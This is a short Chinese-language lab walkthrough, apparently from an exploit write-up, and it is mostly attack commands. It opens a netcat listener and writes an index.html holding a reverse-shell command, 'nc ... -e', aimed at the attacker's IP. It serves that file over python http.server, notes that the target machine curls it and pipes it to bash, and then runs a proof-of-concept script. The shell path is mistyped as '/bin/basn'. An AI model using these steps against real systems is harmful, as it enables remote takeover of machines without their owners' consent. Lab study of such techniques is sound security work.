 准备工作
1.开启监听端口
# nc -lvp 7777
2.创建index.html文件
# cd php
# vim index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机curl下载index.html，交给bash执行，反弹shell；
3.开启http.server 监听80端口
# python -m http.server 80
4.执行脚本
# python poc5.py